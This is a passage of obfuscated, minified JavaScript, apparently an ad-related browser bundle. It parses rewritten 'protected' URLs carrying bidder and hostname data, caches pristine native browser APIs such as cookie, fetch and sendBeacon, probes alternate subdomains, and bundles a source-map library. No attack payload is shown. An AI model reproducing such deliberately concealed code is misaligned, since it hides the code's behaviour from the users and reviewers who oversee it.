e(1922)===t[e(1088)]||t[e(1088)][e(3604)](e(2929))}(t)?r(942)[r(1491)](Math[r(1541)](v)):""}(A,e(2621)in h?h[e(2621)]:void 0))+D}function C(t){const e=r;return x[e(1929)][e(1701)](t)?x[e(1929)]:x[e(3016)][e(1701)](t)?x[e(3016)]:x[e(1298)][e(1701)](t)?x[e(1298)]:x[e(2035)][e(1701)](t)?x[e(2035)]:x[e(3311)][e(1701)](t)?x[e(3311)]:x[e(1525)][e(1701)](t)?x[e(1525)]:null}function I(t){const e=r;if(!t)throw new Error(e(518));const n=(t=j(t))[e(1088)][e(3034)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(3805)]<7)throw new Error(e(1908)[e(1491)](t));const r=W(n[n[e(3805)]-1]);a=r[e(2689)],c=r[e(2214)],s={version:"v7",originalHostname:n[2],...r[e(685)]?{randomize:r[e(685)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3805)]-2])}else if(i===f){if(n[e(3805)]<7)throw new Error(e(1908)[e(1491)](t));const r=W(n[n[e(3805)]-1]);a=r[e(2689)],c=r[e(2214)],s={version:"v8",originalHostname:n[2],...r[e(685)]?{randomize:r[e(685)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3805)]-2])}else if(i===p){if(n[e(3805)]<6)throw new Error(e(1908)[e(1491)](t));const r=W(n[n[e(3805)]-1]);a=r[e(2689)],c=r[e(2214)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3805)]-2])}else if(i===g){var l;if(n[e(3805)]<6)throw new Error(e(1908)[e(1491)](t));const r=W(n[n[e(3805)]-1]);a=r[e(2689)],s={version:e(1859),originalHostname:n[2],configIndex:0},null!==(l=r[e(2214)])&&void 0!==l&&l[e(2407)]&&(s[e(2407)]=r[e(2214)][e(2407)],delete r[e(2214)][e(2407)]),c=r[e(2214)],o=C(n[n[e(3805)]-2])}else if(i===b){var u;if(n[e(3805)]<6)throw new Error(e(1908)[e(1491)](t));const r=W(n[n[e(3805)]-1]);a=r[e(2689)],c=r[e(2214)],s={version:e(3023),originalHostname:n[2],configIndex:0},null!==(u=r[e(2214)])&&void 0!==u&&u[e(2407)]&&(s[e(2407)]=r[e(2214)][e(2407)],delete r[e(2214)][e(2407)]),c=r[e(2214)],o=C(n[n[e(3805)]-2])}else{if(i!==w)throw new Error(e(3283)[e(1491)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1088)][n(3034)]("/",5),o=new URL(atob(r));if(n(2428)!==o[n(2856)])return;return o[n(3644)]=t[n(3644)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3392),originalHostname:r[e(3494)],isMainFrame:!0},originalUrl:r[e(2689)][e(2755)],kind:x[e(3016)]};if(n[e(3805)]<6)throw new Error(e(1908)[e(1491)](t));const i=W(n[n[e(3805)]-1]);a=i[e(2689)],c=i[e(2214)],s={version:e(3392),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3805)]-2])}}if(!o)throw new Error(e(2889)[e(1491)](t));if(k(t)){t[e(1559)][e(825)](e(774));for(const[n,r]of Array[e(2784)](t[e(1559)][e(948)]()))a[e(1559)][e(693)](n,r)}const h=[];for(const[t,n]of a[e(1559)][e(948)]())n===M?h[e(1222)](t):h[e(1222)](t+"="+n);return a[e(2259)]=h[e(2432)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2755)]+t[e(3644)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(2192)]((t=>o[e(1088)][e(3604)]("/"[e(1491)](t,"/")))))return!1;const i=o[e(1088)][e(3034)]("/"),a=i[1];if([m,f][e(1701)](a)){if(i[e(3805)]<7)return!1}else if(a===p){if(i[e(3805)]<6)return!1}else if(a===g){if(i[e(3805)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(3805)]<6)return!1}const c=null===(n=i[i[e(3805)]-1])||void 0===n?void 0:n[e(3068)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1910)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1750)==typeof t&&[n(3528),n(657),n(2605),n(2320),n(3658),n(1124),n(3684)][n(2192)]((e=>t[n(3604)](e)))?new URL(t):n(1750)==typeof t&&U?new URL(t,e):n(1750)!=typeof t||U?j(t[n(1430)]()):t[n(3604)](n(1800))||t[n(3604)](n(2041))?new URL(t):(L(e=e||o.A[n(3088)](window)[n(2657)][n(3088)][n(2430)](window[n(1839)]))&&(e=I(e)[n(2689)]),new URL(t,e))}function W(t){const e=r,n=new URL(i.A[e(2008)](t)),o=e(544)===n[e(1559)][e(3088)](z);n[e(1559)][e(825)](z);const s=n[e(1559)][e(3088)](E);let a;if(s){try{a=JSON[e(2284)](s)}catch(t){}n[e(1559)][e(825)](E)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,o=t[e(3805)];r<o;r++)n=(n<<5)-n+t[e(3165)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var o=n(787);const i=r(1910)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3805)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1680)]||(s[t(1680)]=c(null)),s[t(1680)];{e||(e=window);const n=o.A[t(1065)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3805)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1065)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2937),r(2709)),CSSStyleDeclaration_getPropertyValue:d(t,r(2937),r(1403)),CSSStyleDeclaration_setProperty:d(t,r(2937),r(2745)),CSSStyleSheet_insertRule:d(t,r(2022),r(3568)),CSSStyleSheet_replaceSync:d(t,r(2022),r(2994)),DocumentFragment_getElementById:d(t,r(498),r(2730)),DocumentFragment_querySelector:d(t,r(498),r(2207)),DocumentFragment_querySelectorAll:d(t,r(498),r(2189)),Document_cookie:u(t,r(1569),r(2983)),Document_createElement:d(t,r(1569),r(1558)),Document_getElementById:d(t,r(1569),r(2730)),document_getElementById:d(t,r(1839),r(2730)),Document_getElementsByTagName:d(t,r(1569),r(2658)),Document_querySelector:d(t,r(1569),r(2207)),Document_querySelectorAll:d(t,r(1569),r(2189)),Document_getElementsByClassName:d(t,r(1569),r(1192)),Document_write:d(t,r(1569),r(3582)),Document_writeln:d(t,r(1569),r(1990)),Document_referrer:u(t,r(1569),r(877)),Document_URL:u(t,r(1569),r(2091)),DOMParser_parseFromString:d(t,r(1454),r(2982)),Element_ariaLabel:u(t,r(3381),r(1435)),Element_attributes:u(t,r(3381),r(885)),Element_classList:u(t,r(3381),r(2475)),Element_className:u(t,r(3381),r(3285)),Element_closest:d(t,r(3381),r(674)),Element_getAttribute:d(t,r(3381),r(3181)),Element_getBoundingClientRect:d(t,r(3381),r(3510)),Element_getElementsByClassName:d(t,r(3381),r(1192)),Element_hasAttribute:d(t,r(3381),r(2670)),Element_id:u(t,r(3381),"id"),Element_tagName:u(t,r(3381),r(989)),Element_innerHTML:u(t,r(3381),r(3268)),Element_outerHTML:u(t,r(3381),r(1094)),Element_insertAdjacentElement:d(t,r(3381),r(925)),Element_insertAdjacentHTML:d(t,r(3381),r(909)),Element_querySelector:d(t,r(3381),r(2207)),Element_querySelectorAll:d(t,r(3381),r(2189)),Element_removeAttribute:d(t,r(3381),r(3135)),Element_setAttribute:d(t,r(3381),r(2632)),Element_setAttributeNS:d(t,r(3381),r(3384)),Element_setHTMLUnsafe:d(t,r(3381),r(2414)),Element_matches:d(t,r(3381),r(1021)),Event_stopPropagation:d(t,r(1040),r(3173)),Event_stopImmediatePropagation:d(t,r(1040),r(3315)),EventTarget_addEventListener:d(t,r(1872),r(802)),EventTarget_removeEventListener:d(t,r(1872),r(3567)),Function_toString:d(t,r(1956),r(1430)),History_replaceState:d(t,r(1510),r(2724)),HTMLAnchorElement_attributionSrc:u(t,r(3596),r(2162)),HTMLAnchorElement_href:u(t,r(3596),r(2755)),HTMLAnchorElement_protocol:u(t,r(3596),r(2856)),HTMLAnchorElement_hostname:u(t,r(3596),r(3494)),HTMLAnchorElement_port:u(t,r(3596),r(3030)),HTMLAnchorElement_pathname:u(t,r(3596),r(1088)),HTMLAnchorElement_hash:u(t,r(3596),r(3644)),HTMLAnchorElement_host:u(t,r(3596),r(732)),HTMLAnchorElement_origin:u(t,r(3596),r(2578)),HTMLAnchorElement_ping:u(t,r(3596),r(830)),HTMLAnchorElement_search:u(t,r(3596),r(2259)),HTMLAnchorElement_target:u(t,r(3596),r(1448)),HTMLElement_dataset:u(t,r(654),r(958)),HTMLElement_innerText:u(t,r(654),r(561)),HTMLElement_title:u(t,r(654),r(2673)),HTMLElement_style:u(t,r(654),r(3363)),HTMLFormElement_action:u(t,r(655),r(525)),HTMLFormElement_target:u(t,r(655),r(1448)),HTMLIFrameElement_contentDocument:u(t,r(2630),r(1674)),HTMLIFrameElement_contentWindow:u(t,r(2630),r(1172)),HTMLIFrameElement_name:u(t,r(2630),r(3394)),HTMLIFrameElement_src:u(t,r(2630),r(3543)),HTMLIFrameElement_srcdoc:u(t,r(2630),r(2391)),HTMLImageElement_attributionSrc:u(t,r(2472),r(2162)),HTMLImageElement_src:u(t,r(2472),r(3543)),HTMLImageElement_srcset:u(t,r(2472),r(3352)),HTMLLinkElement_as:u(t,r(3295),"as"),HTMLLinkElement_href:u(t,r(3295),r(2755)),HTMLLinkElement_rel:u(t,r(3295),r(3496)),HTMLScriptElement_attributionSrc:u(t,r(2222),r(2162)),HTMLScriptElement_src:u(t,r(2222),r(3543)),HTMLSourceElement_src:u(t,r(3261),r(3543)),HTMLSourceElement_srcset:u(t,r(3261),r(3352)),HTMLVideoElement_src:u(t,r(1196),r(3543)),HTMLVideoElement_poster:u(t,r(1196),r(1878)),HTMLMediaElement_src:u(t,r(1252),r(3543)),HTMLMetaElement_content:u(t,r(2645),r(1653)),HTMLMetaElement_httpEquiv:u(t,r(2645),r(643)),HTMLStyleElement_insertBefore:d(t,r(3661),r(2895)),IntersectionObserverEntry_boundingClientRect:u(t,r(2312),r(2971)),IntersectionObserverEntry_intersectionRatio:u(t,r(2312),r(3467)),IntersectionObserverEntry_intersectionRect:u(t,r(2312),r(578)),JSON_parse:d(t,r(3700),r(2284)),JSON_stringify:d(t,r(3700),r(3200)),MessageEvent_data:u(t,r(1656),r(1665)),MessageEvent_origin:u(t,r(1656),r(2578)),MessageEvent_source:u(t,r(1656),r(1377)),Navigator_sendBeacon:d(t,r(3057),r(3387)),Node_appendChild:d(t,r(1221),r(1746)),Node_insertBefore:d(t,r(1221),r(2895)),Node_textContent:u(t,r(1221),r(2219)),Node_baseURI:u(t,r(1221),r(1717)),PerformanceEntry_name:u(t,r(1038),r(3394)),PerformanceResourceTiming_transferSize:u(t,r(2529),r(2173)),PerformanceResourceTiming_encodedBodySize:u(t,r(2529),r(1836)),Range_createContextualFragment:d(t,r(1272),r(2347)),RegExp_test:d(t,r(1191),r(795)),RegExp_exec:d(t,r(1191),r(3807)),Response_url:u(t,r(3226),r(2683)),SharedStorageWorklet_addModule:d(t,r(1388),r(1696)),String_matchAll:d(t,r(3390),r(3116)),String_replace:d(t,r(3390),r(3265)),Window_decodeURIComponent:d(t,r(3370),r(3592)),Window_innerWidth:u(t,r(3370),r(1835)),Window_fetch:d(t,r(3370),r(1772)),Window_fetchLater:d(t,r(3370),r(759)),Window_frames:u(t,r(3370),r(582)),Window_name:u(t,r(3370),r(3394)),Window_open:d(t,r(3370),r(2568)),Window_postMessage:d(t,r(3370),r(3822)),Window_requestAnimationFrame:d(t,r(3370),r(3250)),Window_requestIdleCallback:d(t,r(3370),r(826)),Window_setImmediate:d(t,r(3370),r(966)),Window_setInterval:d(t,r(3370),r(1948)),Window_setTimeout:d(t,r(3370),r(3820)),Window_visualViewport:u(t,r(3370),r(873)),XMLHttpRequest_open:d(t,r(1581),r(2568)),XMLHttpRequest_send:d(t,r(1581),r(1677)),XMLHttpRequest_responseURL:u(t,r(1581),r(1245)),XMLHttpRequest_response:u(t,r(1581),r(3781)),XMLHttpRequest_responseText:u(t,r(1581),r(3145)),XMLHttpRequest_responseType:u(t,r(1581),r(3667)),XMLHttpRequest_responseXML:u(t,r(1581),r(2116)),XMLHttpRequest_status:u(t,r(1581),r(3216)),XMLHttpRequest_statusText:u(t,r(1581),r(3359)),FontFace:i?null:t[r(3588)],FontFace_prototype:l(t,r(3588)),Worker:i?null:t[r(944)],Worker_prototype:l(t,r(944))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3269)]:null===(s=t[e])||void 0===s?void 0:s[o(3269)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(910)](n.g[e][s(3269)],o);{var a;const n=s(506)===e[s(1764)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3269)];return n?t[s(3107)][s(910)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(506)===e[s(1764)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3269)][o]:s(506)===e[s(1764)]()?t[o]:s(1839)===e?null===(a=t[s(1839)])||void 0===a?void 0:a[o]:s(3700)===e?null===(c=t[s(3700)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3269)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(951)](Math[r(1059)]()*t),elem:function(t){const e=r;return t[this[e(833)](t[e(3805)])]},num:function(t,e){const n=r;return Math[n(951)](Math[n(1059)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3561)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1222)](n(2085)[n(3054)](this[n(3561)](0,52)));return i[n(2432)]("")},className:function(){return this[r(3587)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1303)][n(1701)](e))return i=!1,i;if([n(3764),n(3608),n(1494),n(1986),n(3765),n(2531),n(601),n(1335),n(1099),n(1821),n(793),n(1115),n(1999)][n(1701)](e))return i=!0,i;if(e[n(3702)](n(3513))||e[n(3702)](n(1932))||e[n(3604)](n(1166))||e[n(3604)](n(1591))||n(3302)===e)return i=!1,i;const o=new URL(e);o[n(732)]="0."[n(1491)](o[n(732)]),o[n(1088)]=n(1415);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1430)](),endpoint:o[n(2578)]});try{const t=await Promise[n(1610)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2361),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(795)](t)){const n=new URL(t);n[e(732)]=n[e(732)][e(3034)](".")[e(3068)](1)[e(2432)]("."),t=n[e(2578)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(795)](t)?(r[n(732)]=""[n(1491)](e,".")[n(1491)](r[n(732)][n(3034)](".")[n(3068)](1)[n(2432)](".")),t=r[n(2578)]):(r[n(732)]=""[n(1491)](e,".")[n(1491)](r[n(732)]),t=r[n(2578)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(795)](t)){const n=new URL(t);return Number[e(2388)](n[e(732)][e(3034)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var o=n(9155),i=Object[r(3269)][r(1961)],s=r(1910)!=typeof Map;function a(){const t=r;this[t(495)]=[],this[t(2927)]=s?new Map:Object[t(2263)](null)}a[r(1571)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3805)];i<s;i++)o[n(1965)](t[i],e);return o},a[r(3269)][r(2640)]=function(){const t=r;return s?this[t(2927)][t(2640)]:Object[t(3685)](this[t(2927)])[t(3805)]},a[r(3269)][r(1965)]=function(t,e){const n=r;var a=s?t:o[n(3725)](t),c=s?this[n(3351)](t):i[n(1789)](this[n(2927)],a),l=this[n(495)][n(3805)];c&&!e||this[n(495)][n(1222)](t),c||(s?this[n(2927)][n(693)](t,l):this[n(2927)][a]=l)},a[r(3269)][r(3351)]=function(t){const e=r;if(s)return this[e(2927)][e(3351)](t);var n=o[e(3725)](t);return i[e(1789)](this[e(2927)],n)},a[r(3269)][r(1050)]=function(t){const e=r;if(s){var n=this[e(2927)][e(3088)](t);if(n>=0)return n}else{var a=o[e(3725)](t);if(i[e(1789)](this[e(2927)],a))return this[e(2927)][a]}throw new Error('"'+t+e(1742))},a[r(3269)].at=function(t){const e=r;if(t>=0&&t<this[e(495)][e(3805)])return this[e(495)][t];throw new Error(e(2480)+t)},a[r(3269)][r(2660)]=function(){const t=r;return this[t(495)][t(3068)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var o=n(7476);e[r(2392)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2392)](n)}while(a>0);return s},e[r(2008)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3805)],d=0,h=0;do{if(e>=u)throw new Error(i(3656));if(-1===(a=o[i(2008)](t[i(3165)](e++))))throw new Error(i(1034)+t[i(3054)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2552)]=(l=(c=d)>>1,1&~c?l:-l),n[i(878)]=e}},7476:(t,e)=>{const n=a1y;var r=n(3797)[n(3034)]("");e[n(2392)]=function(t){const e=n;if(0<=t&&t<r[e(3805)])return r[t];throw new TypeError(e(2064)+t)},e[n(2008)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1y;var o=n(9155);function i(){const t=a1y;this[t(495)]=[],this[t(2819)]=!0,this[t(2572)]={generatedLine:-1,generatedColumn:0}}i[r(3269)][r(2303)]=function(t,e){const n=r;this[n(495)][n(1074)](t,e)},i[r(3269)][r(1965)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2572)])[e(3427)],a=i[e(3427)],c=n[e(1582)],l=i[e(1582)],a>s||a==s&&l>=c||o[e(1685)](n,i)<=0?(this[e(2572)]=t,this[e(495)][e(1222)](t)):(this[e(2819)]=!1,this[e(495)][e(1222)](t))},i[r(3269)][r(2660)]=function(){const t=r;return this[t(2819)]||(this[t(495)][t(1047)](o[t(1685)]),this[t(2819)]=!0),this[t(495)]},e.P=i},241:(t,e,n)=>{const r=a1y;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1y;t||(t={}),this[e(2140)]=i[e(1916)](t,e(803),null),this[e(1308)]=i[e(1916)](t,e(2750),null),this[e(1401)]=i[e(1916)](t,e(1998),!1),this[e(1210)]=i[e(1916)](t,e(1605),!1),this[e(2634)]=new s,this[e(1954)]=new s,this[e(486)]=new a,this[e(1858)]=null}c[r(3269)][r(2137)]=3,c[r(3010)]=function(t,e){const n=r;var o=t[n(2750)],s=new c(Object[n(1710)](e||{},{file:t[n(803)],sourceRoot:o}));return t[n(1806)]((function(t){const e=n;var r={generated:{line:t[e(3427)],column:t[e(1582)]}};null!=t[e(1377)]&&(r[e(1377)]=t[e(1377)],null!=o&&(r[e(1377)]=i[e(3732)](o,r[e(1377)])),r[e(888)]={line:t[e(2900)],column:t[e(2056)]},null!=t[e(3394)]&&(r[e(3394)]=t[e(3394)])),s[e(1161)](r)})),t[n(2990)][n(1074)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3732)](o,e)),s[r(2634)][r(3351)](a)||s[r(2634)][r(1965)](a);var c=t[r(2574)](e);null!=c&&s[r(3047)](e,c)})),s},c[r(3269)][r(1161)]=function(t){const e=r;var n=i[e(1916)](t,e(2171)),o=i[e(1916)](t,e(888),null),s=i[e(1916)](t,e(1377),null),a=i[e(1916)](t,e(3394),null);(this[e(1401)]||!1!==this[e(1499)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2634)][e(3351)](s)||this[e(2634)][e(1965)](s)),null!=a&&(a=String(a),this[e(1954)][e(3351)](a)||this[e(1954)][e(1965)](a)),this[e(486)][e(1965)]({generatedLine:n[e(584)],generatedColumn:n[e(1090)],originalLine:null!=o&&o[e(584)],originalColumn:null!=o&&o[e(1090)],source:s,name:a}))},c[r(3269)][r(3047)]=function(t,e){const n=r;var o=t;null!=this[n(1308)]&&(o=i[n(3732)](this[n(1308)],o)),null!=e?(this[n(1858)]||(this[n(1858)]=Object[n(2263)](null)),this[n(1858)][i[n(3725)](o)]=e):this[n(1858)]&&(delete this[n(1858)][i[n(3725)](o)],0===Object[n(3659)](this[n(1858)])[n(3805)]&&(this[n(1858)]=null))},c[r(3269)][r(2203)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(803)])throw new Error(o(1992));a=t[o(803)]}var c=this[o(1308)];null!=c&&(a=i[o(3732)](c,a));var l=new s,u=new s;this[o(486)][o(2303)]((function(e){const r=o;if(e[r(1377)]===a&&null!=e[r(2900)]){var s=t[r(1498)]({line:e[r(2900)],column:e[r(2056)]});null!=s[r(1377)]&&(e[r(1377)]=s[r(1377)],null!=n&&(e[r(1377)]=i[r(2432)](n,e[r(1377)])),null!=c&&(e[r(1377)]=i[r(3732)](c,e[r(1377)])),e[r(2900)]=s[r(584)],e[r(2056)]=s[r(1090)],null!=s[r(3394)]&&(e[r(3394)]=s[r(3394)]))}var d=e[r(1377)];null==d||l[r(3351)](d)||l[r(1965)](d);var h=e[r(3394)];null==h||u[r(3351)](h)||u[r(1965)](h)}),this),this[o(2634)]=l,this[o(1954)]=u,t[o(2990)][o(1074)]((function(e){const r=o;var s=t[r(2574)](e);null!=s&&(null!=n&&(e=i[r(2432)](n,e)),null!=c&&(e=i[r(3732)](c,e)),this[r(3047)](e,s))}),this)},c[r(3269)][r(1499)]=function(t,e,n,o){const i=r;if(e&&i(594)!=typeof e[i(584)]&&i(594)!=typeof e[i(1090)]){var s=i(1952);if(this[i(1210)])return i(1910)!=typeof console&&console[i(2598)]&&console[i(2598)](s),!1;throw new Error(s)}if((!(t&&i(584)in t&&i(1090)in t&&t[i(584)]>0&&t[i(1090)]>=0)||e||n||o)&&!(t&&i(584)in t&&i(1090)in t&&e&&i(584)in e&&i(1090)in e&&t[i(584)]>0&&t[i(1090)]>=0&&e[i(584)]>0&&e[i(1090)]>=0&&n)){if(s=i(3018)+JSON[i(3200)]({generated:t,source:n,original:e,name:o}),this[i(1210)])return i(1910)!=typeof console&&console[i(2598)]&&console[i(2598)](s),!1;throw new Error(s)}},c[r(3269)][r(3426)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(486)][t(2660)](),g=0,b=p[t(3805)];g<b;g++){if(e="",(n=p[g])[t(3427)]!==l)for(c=0;n[t(3427)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1685)](n,p[g-1]))continue;e+=","}e+=o[t(2392)](n[t(1582)]-c),c=n[t(1582)],null!=n[t(1377)]&&(a=this[t(2634)][t(1050)](n[t(1377)]),e+=o[t(2392)](a-m),m=a,e+=o[t(2392)](n[t(2900)]-1-d),d=n[t(2900)]-1,e+=o[t(2392)](n[t(2056)]-u),u=n[t(2056)],null!=n[t(3394)]&&(s=this[t(1954)][t(1050)](n[t(3394)]),e+=o[t(2392)](s-h),h=s)),f+=e}return f},c[r(3269)][r(993)]=function(t,e){const n=r;return t[n(819)]((function(t){const r=n;if(!this[r(1858)])return null;null!=e&&(t=i[r(3732)](e,t));var o=i[r(3725)](t);return Object[r(3269)][r(1961)][r(1789)](this[r(1858)],o)?this[r(1858)][o]:null}),this)},c[r(3269)][r(1730)]=function(){const t=r;var e={version:this[t(2137)],sources:this[t(2634)][t(2660)](),names:this[t(1954)][t(2660)](),mappings:this[t(3426)]()};return null!=this[t(2140)]&&(e[t(803)]=this[t(2140)]),null!=this[t(1308)]&&(e[t(2750)]=this[t(1308)]),this[t(1858)]&&(e[t(1838)]=this[t(993)](e[t(2990)],e[t(2750)])),e},c[r(3269)][r(1430)]=function(){const t=r;return JSON[t(3200)](this[t(1730)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(1916)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3805)])return r;throw new Error('"'+e+o(3350))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2273)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(541)]&&(r+=t[e(541)]+":"),r+="//",t[e(679)]&&(r+=t[e(679)]+"@"),t[e(732)]&&(r+=t[e(732)]),t[e(3030)]&&(r+=":"+t[e(3030)]),t[e(550)]&&(r+=t[e(550)]),r}e[n(2027)]=i,e[n(1044)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(550)])return t;o=a[r(550)]}for(var c=e[r(1604)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1050)]("/",u))){l[r(1222)](o[r(3068)](u));break}for(l[r(1222)](o[r(3068)](u,d));d<o[r(3805)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(3805)]-1;d>=0;d--)"."===(h=l[d])?l[r(2849)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2849)](d+1,m),m=0):(l[r(2849)](d,2),m--));return""===(o=l[r(2432)]("/"))&&(o=c?"/":"."),a?(a[r(550)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3805)];r++)if(c[r][e(2290)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3052)]}var i=a(t);return c[e(663)]({input:t,result:i}),c[e(3805)]>32&&c[e(3360)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(550)]||"/"),a&&!a[r(541)])return c&&(a[r(541)]=c[r(541)]),s(a);if(a||e[r(2273)](o))return e;if(c&&!c[r(732)]&&!c[r(550)])return c[r(732)]=e,s(c);var u="/"===e[r(3054)](0)?e:l(t[r(3265)](/\/+$/,"")+"/"+e);return c?(c[r(550)]=u,s(c)):u}e[n(2860)]=l,e[n(2432)]=u,e[n(1604)]=function(t){const e=n;return"/"===t[e(3054)](0)||r[e(795)](t)},e[n(3732)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3265)](/\/$/,"");for(var o=0;0!==e[r(1050)](t+"/");){var i=t[r(3433)]("/");if(i<0)return e;if((t=t[r(3068)](0,i))[r(2273)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2432)](r(3509))+e[r(3084)](t[r(3805)]+1)};var d=!(n(2698)in Object[n(2263)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(3805)];if(r<9)return!1;if(95!==t[e(3165)](r-1)||95!==t[e(3165)](r-2)||111!==t[e(3165)](r-3)||116!==t[e(3165)](r-4)||111!==t[e(3165)](r-5)||114!==t[e(3165)](r-6)||112!==t[e(3165)](r-7)||95!==t[e(3165)](r-8)||95!==t[e(3165)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3165)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3725)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2266)]=d?h:function(t){const e=n;return m(t)?t[e(3068)](1):t},e[n(2079)]=function(t,e,r){const o=n;var i=f(t[o(1377)],e[o(1377)]);return 0!==i||0!=(i=t[o(2900)]-e[o(2900)])||0!=(i=t[o(2056)]-e[o(2056)])||r||0!=(i=t[o(1582)]-e[o(1582)])||0!=(i=t[o(3427)]-e[o(3427)])?i:f(t[o(3394)],e[o(3394)])},e[n(1169)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2900)]-e[o(2900)])||0!=(i=t[o(2056)]-e[o(2056)])||r||0!=(i=t[o(1582)]-e[o(1582)])||0!=(i=t[o(3427)]-e[o(3427)])?i:f(t[o(3394)],e[o(3394)])},e[n(955)]=function(t,e,r){const o=n;var i=t[o(3427)]-e[o(3427)];return 0!==i||0!=(i=t[o(1582)]-e[o(1582)])||r||0!==(i=f(t[o(1377)],e[o(1377)]))||0!=(i=t[o(2900)]-e[o(2900)])||0!=(i=t[o(2056)]-e[o(2056)])?i:f(t[o(3394)],e[o(3394)])},e[n(2834)]=function(t,e,r){const o=n;var i=t[o(1582)]-e[o(1582)];return 0!==i||r||0!==(i=f(t[o(1377)],e[o(1377)]))||0!=(i=t[o(2900)]-e[o(2900)])||0!=(i=t[o(2056)]-e[o(2056)])?i:f(t[o(3394)],e[o(3394)])},e[n(1685)]=function(t,e){const r=n;var o=t[r(3427)]-e[r(3427)];return 0!==o||0!=(o=t[r(1582)]-e[r(1582)])||0!==(o=f(t[r(1377)],e[r(1377)]))||0!=(o=t[r(2900)]-e[r(2900)])||0!=(o=t[r(2056)]-e[r(2056)])?o:f(t[r(3394)],e[r(3394)])},e[n(1450)]=function(t){const 